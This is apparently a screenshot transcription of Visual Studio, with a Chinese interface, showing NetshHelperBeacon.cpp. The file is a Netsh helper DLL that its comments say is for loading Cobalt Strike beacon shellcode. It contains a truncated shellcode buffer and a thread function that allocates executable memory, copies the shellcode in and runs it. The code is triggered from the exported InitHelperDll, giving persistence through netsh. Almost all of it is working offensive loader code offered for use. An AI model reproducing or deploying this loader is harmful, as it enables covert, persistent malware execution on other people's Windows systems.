 NetshHelperBeacon - Microsoft Visual Studio
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 体系结构(C) 测试(S) 分析(N) 窗口(W) 帮助(H)
登录
Release x64 本地 Windows 调试器 捕获帧(C) 要捕获的帧数(R): 使垂直间距相等(E)
工具箱
NetshHelperBeacon.cpp
NetshHelperBeacon (全局范围)
2 // Netsh helpder DLLs require a specific Starting point, namely InitHelpderDll.
3 // This code can be used for making such helpder DLLs and allows loading of Cobalt Strike beacon code.
4 // From Cobalt Strike go 'Attacks -> Packages -> Payload generator -> C (x64)' and paste in the relevant char buf below.
5
6
7 #include <stdio.h>
8 #include <windows.h> // only required if you want to pop calc
9
10 #ifdef _M_X64
11 unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4
12 #else
13 unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4
14 #endif
15
16 // Start a seperate thread so netsh remains usefull. Loosely copied from https://gist.github.com/securitytube/c956348435cc90b8e1f7
17 DWORD WINAPI ThreadFunction(LPVOID lpParameter)
18 {
19 LPVOID newMemory;
20 HANDLE currentProcess;
21 SIZE_T bytesWritten;
22 BOOL didWeCopy = FALSE;
23 // Get the current process handle
24 currentProcess = GetCurrentProcess();
25 // Allocate memory with Read+Write+Execute permissions
26 newMemory = VirtualAllocEx(currentProcess, NULL, sizeof(buf), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
27 if (newMemory == NULL)
28 return -1;
29 // Copy the shellcode into the memory we just created
30 didWeCopy = WriteProcessMemory(currentProcess, newMemory, (LPCVOID)&buf, sizeof(buf), &bytesWritten);
31 if (!didWeCopy)
32 return -2;
33 // Yay! Let's run our shellcode!
34 ((void(*)())newMemory)();
35 return 1;
36 }
37
38 // define the DLL handler 'InitHelpderDll' as required by netsh.
39 // See https://msdn.microsoft.com/en-us/library/windows/desktop/ms708327(v=vs.85).aspx
40 extern "C" __declspec(dllexport) DWORD InitHelperDll(DWORD dwNetshVersion, PVOID pReserved)
41 {
42 //make a thread handler, start the function as a thread, and close the handler
43 HANDLE threadHandle;
44 threadHandle = CreateThread(NULL, 0, ThreadFunction, NULL, 0, NULL);
45 CloseHandle(threadHandle);
46 // simple testing by starting calculator
47 system ("start calc");
48
49 // return NO_ERROR is required. Here we are doing it the nasty way
50 return 0;
51 }
113 % 0 项更改 | 0 名作者, 0 项更改
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"NetshHelperBeacon"(1 个项目)
NetshHelperBeacon
引用
外部依赖项
Header Files
Resource Files
Source Files
NetshHelperBeacon.cpp
buf
InitHelperDll(DWORD, PVOID)
ThreadFunction(LPVOID)
通知
错误列表
类视图
资源视图
解决方案资源管理器
属性
就绪 行 16 列 80 字符 80 Ins 0 29 NetshHelperBeacon master